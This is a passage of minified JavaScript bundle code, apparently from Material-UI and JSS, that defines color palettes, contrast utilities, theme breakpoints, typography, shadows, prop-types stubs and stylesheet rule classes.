09c",A700:"#455a64"};r(ct,"common",(function(){return ut})),r(ct,"red",(function(){return dt})),r(ct,"pink",(function(){return pt})),r(ct,"purple",(function(){return ft})),r(ct,"deepPurple",(function(){return ht})),r(ct,"indigo",(function(){return mt})),r(ct,"blue",(function(){return vt})),r(ct,"lightBlue",(function(){return gt})),r(ct,"cyan",(function(){return bt})),r(ct,"teal",(function(){return yt})),r(ct,"green",(function(){return wt})),r(ct,"lightGreen",(function(){return xt})),r(ct,"lime",(function(){return _t})),r(ct,"yellow",(function(){return St})),r(ct,"amber",(function(){return Ct})),r(ct,"orange",(function(){return Et})),r(ct,"deepOrange",(function(){return kt})),r(ct,"brown",(function(){return Ot})),r(ct,"grey",(function(){return Tt})),r(ct,"blueGrey",(function(){return Mt}));var Rt={};function Pt(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1;return Math.min(Math.max(t,e),n)}function It(e){if(e.type)return e;if("#"===e.charAt(0))return It(function(e){e=e.substr(1);var t=new RegExp(".{1,".concat(e.length/3,"}"),"g"),n=e.match(t);return n&&1===n[0].length&&(n=n.map((function(e){return e+e}))),n?"rgb(".concat(n.map((function(e){return parseInt(e,16)})).join(", "),")"):""}(e));var t=e.indexOf("("),n=e.substring(0,t);if(-1===["rgb","rgba","hsl","hsla"].indexOf(n))throw new Error(["Material-UI: unsupported `".concat(e,"` color."),"We support the following formats: #nnn, #nnnnnn, rgb(), rgba(), hsl(), hsla()."].join("\n"));var r=e.substring(t+1,e.length-1).split(",");return{type:n,values:r=r.map((function(e){return parseFloat(e)}))}}function zt(e){var t=e.type,n=e.values;return-1!==t.indexOf("rgb")?n=n.map((function(e,t){return t<3?parseInt(e,10):e})):-1!==t.indexOf("hsl")&&(n[1]="".concat(n[1],"%"),n[2]="".concat(n[2],"%")),"".concat(t,"(").concat(n.join(", "),")")}function At(e,t){var n=Lt(e),r=Lt(t);return(Math.max(n,r)+.05)/(Math.min(n,r)+.05)}function Lt(e){var t="hsl"===(e=It(e)).type?It(function(e){var t=(e=It(e)).values,n=t[0],r=t[1]/100,i=t[2]/100,o=r*Math.min(i,1-i),a=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:(e+n/30)%12;return i-o*Math.max(Math.min(t-3,9-t,1),-1)},s="rgb",l=[Math.round(255*a(0)),Math.round(255*a(8)),Math.round(255*a(4))];return"hsla"===e.type&&(s+="a",l.push(t[3])),zt({type:s,values:l})}(e)).values:e.values;return t=t.map((function(e){return(e/=255)<=.03928?e/12.92:Math.pow((e+.055)/1.055,2.4)})),Number((.2126*t[0]+.7152*t[1]+.0722*t[2]).toFixed(3))}function Dt(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:.15;return Lt(e)>.5?Wt(e,t):Ft(e,t)}function Nt(e,t){return e=It(e),t=Pt(t),"rgb"!==e.type&&"hsl"!==e.type||(e.type+="a"),e.values[3]=t,zt(e)}function Wt(e,t){if(e=It(e),t=Pt(t),-1!==e.type.indexOf("hsl"))e.values[2]*=1-t;else if(-1!==e.type.indexOf("rgb"))for(var n=0;n<3;n+=1)e.values[n]*=1-t;return zt(e)}function Ft(e,t){if(e=It(e),t=Pt(t),-1!==e.type.indexOf("hsl"))e.values[2]+=(100-e.values[2])*t;else if(-1!==e.type.indexOf("rgb"))for(var n=0;n<3;n+=1)e.values[n]+=(255-e.values[n])*t;return zt(e)}function $t(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Bt(e,t){if(null==e)return{};var n,r,i={},o=Object.keys(e);for(r=0;r<o.length;r++)n=o[r],t.indexOf(n)>=0||(i[n]=e[n]);return i}function jt(e,t){if(null==e)return{};var n,r,i=Bt(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(r=0;r<o.length;r++)n=o[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}function Ht(){return(Ht=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}r(Rt,"getContrastRatio",(function(){return At})),r(Rt,"emphasize",(function(){return Dt})),r(Rt,"fade",(function(){return Nt})),r(Rt,"darken",(function(){return Wt})),r(Rt,"lighten",(function(){return Ft}));var Vt=Ht;function qt(e){return(qt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var Ut=qt;function Gt(e){return e&&"object"===Ut(e)&&!Array.isArray(e)}function Zt(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{clone:!0},r=n.clone?Vt({},e):e;return Gt(e)&&Gt(t)&&Object.keys(t).forEach((function(i){"__proto__"!==i&&(Gt(t[i])&&i in e?r[i]=Zt(e[i],t[i],n):r[i]=t[i])})),r}var Kt,Yt=!1;function Xt(){return Yt||(Yt=!0,Kt={},"SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED",Kt="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"),Kt}var Jt,Qt,en=!1;function tn(){}function nn(){}var rn={},on=t(rn=(en||(en=!0,Jt={},Qt=Xt(),nn.resetWarningCache=tn,Jt=function(){function e(e,t,n,r,i,o){if(o!==Qt){var a=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw a.name="Invariant Violation",a}}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:nn,resetWarningCache:tn};return n.PropTypes=n,n}),Jt)());var an=(on.element,function(){return null});an.isRequired=(on.element.isRequired,function(){return null});rn.elementType;var sn,ln,cn,un,dn,pn,fn,hn,mn,vn,gn,bn,yn,wn,xn,_n,Sn,Cn,En,kn,On,Tn,Mn,Rn,Pn,In,zn,An,Ln,Dn,Nn,Wn,Fn,$n,Bn,jn,Hn,Vn,qn,Un,Gn,Zn,Kn,Yn,Xn,Jn,Qn,er=!1;function tr(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case cn:switch(e=e.type){case vn:case gn:case dn:case fn:case pn:case yn:return e;default:switch(e=e&&e.$$typeof){case mn:case bn:case _n:case xn:case hn:return e;default:return t}}case un:return t}}}function nr(e){return tr(e)===gn}var rr={};er||(er=!0,sn={},Object.defineProperty(sn,"__esModule",{value:!0}),ln="function"==typeof Symbol&&Symbol.for,cn=ln?Symbol.for("react.element"):60103,un=ln?Symbol.for("react.portal"):60106,dn=ln?Symbol.for("react.fragment"):60107,pn=ln?Symbol.for("react.strict_mode"):60108,fn=ln?Symbol.for("react.profiler"):60114,hn=ln?Symbol.for("react.provider"):60109,mn=ln?Symbol.for("react.context"):60110,vn=ln?Symbol.for("react.async_mode"):60111,gn=ln?Symbol.for("react.concurrent_mode"):60111,bn=ln?Symbol.for("react.forward_ref"):60112,yn=ln?Symbol.for("react.suspense"):60113,wn=ln?Symbol.for("react.suspense_list"):60120,xn=ln?Symbol.for("react.memo"):60115,_n=ln?Symbol.for("react.lazy"):60116,Sn=ln?Symbol.for("react.fundamental"):60117,Cn=ln?Symbol.for("react.responder"):60118,En=ln?Symbol.for("react.scope"):60119,kn=tr,sn.typeOf=kn,On=vn,sn.AsyncMode=On,Tn=gn,sn.ConcurrentMode=Tn,Mn=mn,sn.ContextConsumer=Mn,Rn=hn,sn.ContextProvider=Rn,Pn=cn,sn.Element=Pn,In=bn,sn.ForwardRef=In,zn=dn,sn.Fragment=zn,An=_n,sn.Lazy=An,Ln=xn,sn.Memo=Ln,Dn=un,sn.Portal=Dn,Nn=fn,sn.Profiler=Nn,Wn=pn,sn.StrictMode=Wn,Fn=yn,sn.Suspense=Fn,$n=function(e){return"string"==typeof e||"function"==typeof e||e===dn||e===gn||e===fn||e===pn||e===yn||e===wn||"object"==typeof e&&null!==e&&(e.$$typeof===_n||e.$$typeof===xn||e.$$typeof===hn||e.$$typeof===mn||e.$$typeof===bn||e.$$typeof===Sn||e.$$typeof===Cn||e.$$typeof===En)},sn.isValidElementType=$n,Bn=function(e){return nr(e)||tr(e)===vn},sn.isAsyncMode=Bn,jn=nr,sn.isConcurrentMode=jn,Hn=function(e){return tr(e)===mn},sn.isContextConsumer=Hn,Vn=function(e){return tr(e)===hn},sn.isContextProvider=Vn,qn=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===cn},sn.isElement=qn,Un=function(e){return tr(e)===bn},sn.isForwardRef=Un,Gn=function(e){return tr(e)===dn},sn.isFragment=Gn,Zn=function(e){return tr(e)===_n},sn.isLazy=Zn,Kn=function(e){return tr(e)===xn},sn.isMemo=Kn,Yn=function(e){return tr(e)===un},sn.isPortal=Yn,Xn=function(e){return tr(e)===fn},sn.isProfiler=Xn,Jn=function(e){return tr(e)===pn},sn.isStrictMode=Jn,Qn=function(e){return tr(e)===yn},sn.isSuspense=Qn),rr=sn;"undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),on.oneOfType([on.func,on.object]);var ir=["xs","sm","md","lg","xl"];function or(e){var t=e.values,n=void 0===t?{xs:0,sm:600,md:960,lg:1280,xl:1920}:t,r=e.unit,i=void 0===r?"px":r,o=e.step,a=void 0===o?5:o,s=jt(e,["values","unit","step"]);function l(e){var t="number"==typeof n[e]?n[e]:e;return"@media (min-width:".concat(t).concat(i,")")}function c(e,t){var r=ir.indexOf(t);return r===ir.length-1?l(e):"@media (min-width:".concat("number"==typeof n[e]?n[e]:e).concat(i,") and ")+"(max-width:".concat((-1!==r&&"number"==typeof n[ir[r+1]]?n[ir[r+1]]:t)-a/100).concat(i,")")}return Vt({keys:ir,values:n,up:l,down:function(e){var t=ir.indexOf(e)+1,r=n[ir[t]];return t===ir.length?l("xs"):"@media (max-width:".concat(("number"==typeof r&&t>0?r:e)-a/100).concat(i,")")},between:c,only:function(e){return c(e,e)},width:function(e){return n[e]}},s)}function ar(e,t,n){var r;return Vt({gutters:function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return Vt({paddingLeft:t(2),paddingRight:t(2)},n,$t({},e.up("sm"),Vt({paddingLeft:t(3),paddingRight:t(3)},n[e.up("sm")])))},toolbar:(r={minHeight:56},$t(r,"".concat(e.up("xs")," and (orientation: landscape)"),{minHeight:48}),$t(r,e.up("sm"),{minHeight:64}),r)},n)}var sr={text:{primary:"rgba(0, 0, 0, 0.87)",secondary:"rgba(0, 0, 0, 0.54)",disabled:"rgba(0, 0, 0, 0.38)",hint:"rgba(0, 0, 0, 0.38)"},divider:"rgba(0, 0, 0, 0.12)",background:{paper:ut.white,default:Tt[50]},action:{active:"rgba(0, 0, 0, 0.54)",hover:"rgba(0, 0, 0, 0.04)",hoverOpacity:.04,selected:"rgba(0, 0, 0, 0.08)",selectedOpacity:.08,disabled:"rgba(0, 0, 0, 0.26)",disabledBackground:"rgba(0, 0, 0, 0.12)",disabledOpacity:.38,focus:"rgba(0, 0, 0, 0.12)",focusOpacity:.12,activatedOpaciy:.12}},lr={text:{primary:ut.white,secondary:"rgba(255, 255, 255, 0.7)",disabled:"rgba(255, 255, 255, 0.5)",hint:"rgba(255, 255, 255, 0.5)",icon:"rgba(255, 255, 255, 0.5)"},divider:"rgba(255, 255, 255, 0.12)",background:{paper:Tt[800],default:"#303030"},action:{active:ut.white,hover:"rgba(255, 255, 255, 0.08)",hoverOpacity:.08,selected:"rgba(255, 255, 255, 0.16)",selectedOpacity:.16,disabled:"rgba(255, 255, 255, 0.3)",disabledBackground:"rgba(255, 255, 255, 0.12)",disabledOpacity:.38,focus:"rgba(255, 255, 255, 0.12)",focusOpacity:.12,activatedOpaciy:.24}};function cr(e,t,n,r){e[t]||(e.hasOwnProperty(n)?e[t]=e[n]:"light"===t?e.light=Ft(e.main,r):"dark"===t&&(e.dark=Wt(e.main,1.5*r)))}function ur(e){var t=e.primary,n=void 0===t?{light:mt[300],main:mt[500],dark:mt[700]}:t,r=e.secondary,i=void 0===r?{light:pt.A200,main:pt.A400,dark:pt.A700}:r,o=e.error,a=void 0===o?{light:dt[300],main:dt[500],dark:dt[700]}:o,s=e.warning,l=void 0===s?{light:Et[300],main:Et[500],dark:Et[700]}:s,c=e.info,u=void 0===c?{light:vt[300],main:vt[500],dark:vt[700]}:c,d=e.success,p=void 0===d?{light:wt[300],main:wt[500],dark:wt[700]}:d,f=e.type,h=void 0===f?"light":f,m=e.contrastThreshold,v=void 0===m?3:m,g=e.tonalOffset,b=void 0===g?.2:g,y=jt(e,["primary","secondary","error","warning","info","success","type","contrastThreshold","tonalOffset"]);function w(e){if(!e)throw new TypeError("Material-UI: missing background argument in getContrastText(".concat(e,")."));var t=At(e,lr.text.primary)>=v?lr.text.primary:sr.text.primary;return t}function x(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:500,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:300,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:700;return!(e=Vt({},e)).main&&e[t]&&(e.main=e[t]),cr(e,"light",n,b),cr(e,"dark",r,b),e.contrastText||(e.contrastText=w(e.main)),e}var _={dark:lr,light:sr};return Zt(Vt({common:ut,type:h,primary:x(n),secondary:x(i,"A400","A200","A700"),error:x(a),warning:x(l),info:x(u),success:x(p),grey:Tt,contrastThreshold:v,getContrastText:w,augmentColor:x,tonalOffset:b},_[h]),y)}function dr(e){return Math.round(1e5*e)/1e5}var pr={textTransform:"uppercase"},fr='"Roboto", "Helvetica", "Arial", sans-serif';function hr(e,t){var n="function"==typeof t?t(e):t,r=n.fontFamily,i=void 0===r?fr:r,o=n.fontSize,a=void 0===o?14:o,s=n.fontWeightLight,l=void 0===s?300:s,c=n.fontWeightRegular,u=void 0===c?400:c,d=n.fontWeightMedium,p=void 0===d?500:d,f=n.fontWeightBold,h=void 0===f?700:f,m=n.htmlFontSize,v=void 0===m?16:m,g=n.allVariants,b=n.pxToRem,y=jt(n,["fontFamily","fontSize","fontWeightLight","fontWeightRegular","fontWeightMedium","fontWeightBold","htmlFontSize","allVariants","pxToRem"]);var w=a/14,x=b||function(e){return"".concat(e/v*w,"rem")},_=function(e,t,n,r,o){return Vt({fontFamily:i,fontWeight:e,fontSize:x(t),lineHeight:n},i===fr?{letterSpacing:"".concat(dr(r/t),"em")}:{},{},o,{},g)},S={h1:_(l,96,1.167,-1.5),h2:_(l,60,1.2,-.5),h3:_(u,48,1.167,0),h4:_(u,34,1.235,.25),h5:_(u,24,1.334,0),h6:_(p,20,1.6,.15),subtitle1:_(u,16,1.75,.15),subtitle2:_(p,14,1.57,.1),body1:_(u,16,1.5,.15),body2:_(u,14,1.43,.15),button:_(p,14,1.75,.4,pr),caption:_(u,12,1.66,.4),overline:_(u,12,2.66,1,pr)};return Zt(Vt({htmlFontSize:v,pxToRem:x,round:dr,fontFamily:i,fontSize:a,fontWeightLight:l,fontWeightRegular:u,fontWeightMedium:p,fontWeightBold:h},S),y,{clone:!1})}function mr(){return["".concat(arguments.length<=0?void 0:arguments[0],"px ").concat(arguments.length<=1?void 0:arguments[1],"px ").concat(arguments.length<=2?void 0:arguments[2],"px ").concat(arguments.length<=3?void 0:arguments[3],"px rgba(0,0,0,").concat(.2,")"),"".concat(arguments.length<=4?void 0:arguments[4],"px ").concat(arguments.length<=5?void 0:arguments[5],"px ").concat(arguments.length<=6?void 0:arguments[6],"px ").concat(arguments.length<=7?void 0:arguments[7],"px rgba(0,0,0,").concat(.14,")"),"".concat(arguments.length<=8?void 0:arguments[8],"px ").concat(arguments.length<=9?void 0:arguments[9],"px ").concat(arguments.length<=10?void 0:arguments[10],"px ").concat(arguments.length<=11?void 0:arguments[11],"px rgba(0,0,0,").concat(.12,")")].join(",")}var vr=["none",mr(0,2,1,-1,0,1,1,0,0,1,3,0),mr(0,3,1,-2,0,2,2,0,0,1,5,0),mr(0,3,3,-2,0,3,4,0,0,1,8,0),mr(0,2,4,-1,0,4,5,0,0,1,10,0),mr(0,3,5,-1,0,5,8,0,0,1,14,0),mr(0,3,5,-1,0,6,10,0,0,1,18,0),mr(0,4,5,-2,0,7,10,1,0,2,16,1),mr(0,5,5,-3,0,8,10,1,0,3,14,2),mr(0,5,6,-3,0,9,12,1,0,3,16,2),mr(0,6,6,-3,0,10,14,1,0,4,18,3),mr(0,6,7,-4,0,11,15,1,0,4,20,3),mr(0,7,8,-4,0,12,17,2,0,5,22,4),mr(0,7,8,-4,0,13,19,2,0,5,24,4),mr(0,7,9,-4,0,14,21,2,0,5,26,4),mr(0,8,9,-5,0,15,22,2,0,6,28,5),mr(0,8,10,-5,0,16,24,2,0,6,30,5),mr(0,8,11,-5,0,17,26,2,0,6,32,5),mr(0,9,11,-5,0,18,28,2,0,7,34,6),mr(0,9,12,-6,0,19,29,2,0,7,36,6),mr(0,10,13,-6,0,20,31,3,0,8,38,7),mr(0,10,13,-6,0,21,33,3,0,8,40,7),mr(0,10,14,-6,0,22,35,3,0,8,42,7),mr(0,11,14,-7,0,23,36,3,0,9,44,8),mr(0,11,15,-7,0,24,38,3,0,9,46,8)],gr={borderRadius:4};function br(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:8;if(t.mui)return t;e="function"==typeof t?t:function(e){return t*e};var n=function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return 0===n.length?e(1):1===n.length?e(n[0]):n.map((function(t){var n=e(t);return"number"==typeof n?"".concat(n,"px"):n})).join(" ")};return Object.defineProperty(n,"unit",{get:function(){return t}}),n.mui=!0,n}var yr={easeInOut:"cubic-bezier(0.4, 0, 0.2, 1)",easeOut:"cubic-bezier(0.0, 0, 0.2, 1)",easeIn:"cubic-bezier(0.4, 0, 1, 1)",sharp:"cubic-bezier(0.4, 0, 0.6, 1)"},wr={shortest:150,shorter:200,short:250,standard:300,complex:375,enteringScreen:225,leavingScreen:195};function xr(e){return"".concat(Math.round(e),"ms")}var _r={easing:yr,duration:wr,create:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:["all"],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.duration,r=void 0===n?wr.standard:n,i=t.easing,o=void 0===i?yr.easeInOut:i,a=t.delay,s=void 0===a?0:a;jt(t,["duration","easing","delay"]);return(Array.isArray(e)?e:[e]).map((function(e){return"".concat(e," ").concat("string"==typeof r?r:xr(r)," ").concat(o," ").concat("string"==typeof s?s:xr(s))})).join(",")},getAutoHeightDuration:function(e){if(!e)return 0;var t=e/36;return Math.round(10*(4+15*Math.pow(t,.25)+t/5))}};r({},"default",(function(){return _r}));var Sr={mobileStepper:1e3,speedDial:1050,appBar:1100,drawer:1200,modal:1300,snackbar:1400,tooltip:1500};function Cr(){for(var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.breakpoints,n=void 0===t?{}:t,r=e.mixins,i=void 0===r?{}:r,o=e.palette,a=void 0===o?{}:o,s=e.spacing,l=e.typography,c=void 0===l?{}:l,u=jt(e,["breakpoints","mixins","palette","spacing","typography"]),d=ur(a),p=or(n),f=br(s),h=Zt({breakpoints:p,direction:"ltr",mixins:ar(p,f,i),overrides:{},palette:d,props:{},shadows:vr,typography:hr(d,c),spacing:f,shape:gr,transitions:_r,zIndex:Sr},u),m=arguments.length,v=new Array(m>1?m-1:0),g=1;g<m;g++)v[g-1]=arguments[g];return h=v.reduce((function(e,t){return Zt(e,t)}),h)}function Er(e){var t=e.theme,n=e.name,r=e.props;if(!t||!t.props||!t.props[n])return r;var i,o=t.props[n];for(i in o)void 0===r[i]&&(r[i]=o[i]);return r}var kr="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Or="object"===("undefined"==typeof window?"undefined":kr(window))&&"object"===("undefined"==typeof document?"undefined":kr(document))&&9===document.nodeType;function Tr(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Mr(e,t,n){return t&&Tr(e.prototype,t),n&&Tr(e,n),e}function Rr(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e.__proto__=t}function Pr(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}var Ir={}.constructor;function zr(e){if(null==e||"object"!=typeof e)return e;if(Array.isArray(e))return e.map(zr);if(e.constructor!==Ir)return e;var t={};for(var n in e)t[n]=zr(e[n]);return t}function Ar(e,t,n){void 0===e&&(e="unnamed");var r=n.jss,i=zr(t),o=r.plugins.onCreateRule(e,i,n);return o||(e[0],null)}var Lr=function(e,t){for(var n="",r=0;r<e.length&&"!important"!==e[r];r++)n&&(n+=t),n+=e[r];return n};function Dr(e,t){if(void 0===t&&(t=!1),!Array.isArray(e))return e;var n="";if(Array.isArray(e[0]))for(var r=0;r<e.length&&"!important"!==e[r];r++)n&&(n+=", "),n+=Lr(e[r]," ");else n=Lr(e,", ");return t||"!important"!==e[e.length-1]||(n+=" !important"),n}function Nr(e,t){for(var n="",r=0;r<t;r++)n+="  ";return n+e}function Wr(e,t,n){void 0===n&&(n={});var r="";if(!t)return r;var i=n.indent,o=void 0===i?0:i,a=t.fallbacks;if(e&&o++,a)if(Array.isArray(a))for(var s=0;s<a.length;s++){var l=a[s];for(var c in l){var u=l[c];null!=u&&(r&&(r+="\n"),r+=""+Nr(c+": "+Dr(u)+";",o))}}else for(var d in a){var p=a[d];null!=p&&(r&&(r+="\n"),r+=""+Nr(d+": "+Dr(p)+";",o))}for(var f in t){var h=t[f];null!=h&&"fallbacks"!==f&&(r&&(r+="\n"),r+=""+Nr(f+": "+Dr(h)+";",o))}return(r||n.allowEmpty)&&e?(r&&(r="\n"+r+"\n"),Nr(e+" {"+r,--o)+Nr("}",o)):r}var Fr=/([[\].#*$><+~=|^:(),"'`\s])/g,$r="undefined"!=typeof CSS&&CSS.escape,Br=function(e){return $r?$r(e):e.replace(Fr,"\\$1")},jr=function(){function e(e,t,n){this.type="style",this.key=void 0,this.isProcessed=!1,this.style=void 0,this.renderer=void 0,this.renderable=void 0,this.options=void 0;var r=n.sheet,i=n.Renderer;this.key=e,this.options=n,this.style=t,r?this.renderer=r.renderer:i&&(this.renderer=new i)}return e.prototype.prop=function(e,t,n){if(void 0===t)return this.style[e];var r=!!n&&n.force;if(!r&&this.style[e]===t)return this;var i=t;n&&!1===n.process||(i=this.options.jss.plugins.onChangeValue(t,e,this));var o=null==i||!1===i,a=e in this.style;if(o&&!a&&!r)return this;var s=o&&a;if(s?delete this.style[e]:this.style[e]=i,this.renderable&&this.renderer)return s?this.renderer.removeProperty(this.renderable,e):this.renderer.setProperty(this.renderable,e,i),this;var l=this.options.sheet;return l&&l.attached,this},e}(),Hr=function(e){function t(t,n,r){var i;(i=e.call(this,t,n,r)||this).selectorText=void 0,i.id=void 0,i.renderable=void 0;var o=r.selector,a=r.scoped,s=r.sheet,l=r.generateId;return o?i.selectorText=o:!1!==a&&(i.id=l(Pr(Pr(i)),s),i.selectorText="."+Br(i.id)),i}Rr(t,e);var n=t.prototype;return n.applyTo=function(e){var t=this.renderer;if(t){var n=this.toJSON();for(var r in n)t.setProperty(e,r,n[r])}return this},n.toJSON=function(){var e={};for(var t in this.style){var n=this.style[t];"object"!=typeof n?e[t]=n:Array.isArray(n)&&(e[t]=Dr(n))}return e},n.toString=function(e){var t=this.options.sheet,n=!!t&&t.options.link?Vt({},e,{allowEmpty:!0}):e;return Wr(this.selectorText,this.style,n)},Mr(t,[{key:"selector",set:function(e){if(e!==this.selectorText){this.selectorText=e;var t=this.renderer,n=this.renderable;if(n&&t)t.setSelector(n,e)||t.replaceRule(n,this)}},get:function(){return this.selectorText}}]),t}(jr),Vr={onCreateRule:function(e,t,n){return"@"===e[0]||n.parent&&"keyframes"===n.parent.type?null:new Hr(e,t,n)}},qr={indent:1,children:!0},Ur=/@([\w-]+)/,Gr=function(){function e(e,t,n){this.type="conditional",this.at=void 0,this.key=void 0,this.query=void 0,this.rules=void 0,this.options=void 0,this.isProcessed=!1,this.renderable=void 0,this.key=e,this.query=n.name;var r=e.match(Ur);for(var i in this.at=r?r[1]:"unknown",this.options=n,this.rules=new mi(Vt({},n,{parent:this})),t)this.rules.add(i,t[i]);this.rules.process()}var t=e.prototype;return t.getRule=function(e){return this.rules.get(e)},t.indexOf=function(e){return this.rules.indexOf(e)},t.addRule=function(e,t,n){var r=this.rules.add(e,t,n);return r?(this.options.jss.plugins.onProcessRule(r),r):null},t.toString=function(e){if(void 0===e&&(e=qr),null==e.indent&&(e.indent=qr.indent),null==e.children&&(e.children=qr.children),!1===e.children)return this.query+" {}";var t=this.rules.toString(e);return t?this.query+" {\n"+t+"\n}":""},e}(),Zr=/@media|@supports\s+/,Kr={onCreateRule:function(e,t,n){return Zr.test(e)?new Gr(e,t,n):null}},Yr={indent:1,children:!0},Xr=/@keyframes\s+([\w-]+)/,Jr=function(){function e(e,t,n){this.type="keyframes",this.at="@keyframes",this.key=void 0,this.name=void 0,this.id=void 0,this.rules=void 0,this.options=void 0,this.isProcessed=!1,this.renderable=void 0;var r=e.match(Xr);r&&r[1]?this.name=r[1]:this.name="noname",this.key=this.type+"-"+this.name,this.options=n;var i=n.scoped,o=n.sheet,a=n.generateId;for(var s in this.id=!1===i?this.name:Br(a(this,o)),this.rules=new mi(Vt({},n,{parent:this})),t)this.rules.add(s,t[s],Vt({},n,{parent:this}));this.rules.process()}return e.prototype.toString=function(e){if(void 0===e&&(e=Yr),null==e.indent&&(e.indent=Yr.indent),null==e.children&&(e.children=Yr.children),!1===e.children)return this.at+" "+this.id+" {}";var t=this.rules.toString(e);return t&&(t="\n"+t+"\n"),this.at+" "+this.id+" {"+t+"}"},e}(),Qr=/@keyframes\s+/,ei=/\$([\w-]+)/g,ti=function(e,t){return"string"==typeof e?e.replace(ei,(function(e,n){return n in t?t[n]:e})):e},ni=function(e,t,n){var r=e[t],i=ti(r,n);i!==r&&(e[t]=i)},ri={onCreateRule:function(e,t,n){return"string"==typeof e&&Qr.test(e)?new Jr(e,t,n):null},onProcessStyle:function(e,t,n){return"style"===t.type&&n?("animation-name"in e&&ni(e,"animation-name",n.keyframes),"animation"in e&&ni(e,"animation",n.keyframes),e):e},onChangeValue:function(e,t,n){var r=n.options.sheet;if(!r)return e;switch(t){case"animation":case"animation-name":return ti(e,r.keyframes);default:return e}}},ii=function(e){function t(){for(var t,n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];return(t=e.call.apply(e,[this].concat(r))||this).renderable=void 0,t}return Rr(t,e),t.prototype.toString=function(e){var t=this.options.sheet,n=!!t&&t.options.link?Vt({},e,{allowEmpty:!0}):e;return Wr(this.key,this.style,n)},t}(jr),oi={onCreateRule:function(e,t,n){return n.parent&&"keyframes"===n.parent.type?new ii(e,t,n):null}},ai=function(){function e(e,t,n){this.type="font-face",this.at="@font-face",this.key=void 0,this.style=void 0,this.options=void 0,this.isProcessed=!1,this.renderable=void 0,this.key=e,this.style=t,this.options=n}return e.prototype.toString=function(e){if(Array.isArray(this.style)){for(var t="",n=0;n<this.style.length;n++)t+=Wr(this.key,this.style[n]),this.style[n+1]&&(t+="\n");return t}return Wr(this.key,this.style,e)},e}(),si={onCreateRule:function(e,t,n){return"@font-face"===e?new ai(e,t,n):null}},li=function(){function e(e,t,n){this.type="viewport",this.at="@viewport",this.key=void 0,this.style=void 0,this.options=void 0,this.isProcessed=!1,this.renderable=void 0,this.key=e,this.style=t,this.options=n}return e.prototype.toString=function(e){return Wr(this.key,this.style,e)},e}(),ci={onCreateRule:function(e,t,n){return"@viewport"===e||"@-ms-viewport"===e?new li(e,t,n):null}},ui=function(){function e(e,t,n){this.type="simple",this.key=void 0,this.value=void 0,this.options=void 0,this.isProcessed=!1,this.renderable=void 0,this.key=e,this.value=t,this.options=n}return e.prototype.toString=function(e){if(Array.isArray(this.value)){for(var t="",n=0;n<this.value.length;n++)t+=this.key+" "+this.value[n]+";",this.value[n+1]&&(t+="\n");return t}return this.key+" "+this.value+";"},e}(),di={"@charset":!0,"@import":!0,"@namespace":!0},pi=[Vr,Kr,ri,oi,si,ci,{onCreateRule:function(e,t,n){return e in di?new ui(e,t,n):null}}],fi={process:!0},hi={force:!0,process:!0},mi=function(){function e(e){this.map={},this.raw={},this.index=[],this.counter=0,this.options=void 0,this.classes=void 0,this.keyframes=void 0,this.options=e,this.classes=e.classes,this.keyframes=e.keyframes}var t=e.prototype;return t.add=function(e,t,n){var r=this.options,i=r.parent,o=r.sheet,a=r.jss,s=r.Renderer,l=r.generateId,c=r.scoped,u=Vt({classes:this.classes,parent:i,sheet:o,jss:a,Renderer:s,generateId:l,scoped:c,name:e},n),d=e;e in this.raw&&(d=e+"-d"+this.counter++),this.raw[d]=t,d in this.classes&&(u.selector="."+Br(this.classes[d]));var p=Ar(d,t,u);if(!p)return null;this.register(p);var f=void 0===u.index?this.index.length:u.index;return this.index.splice(f,0,p),p},t.get=function(e){return this.map[e]},t.remove=function(e){this.unregister(e),delete this.raw[e.key],this.index.splice(this.index.indexOf(e),1)},t.indexOf=function(e){return this.index.indexOf(e)},t.process=function(){var 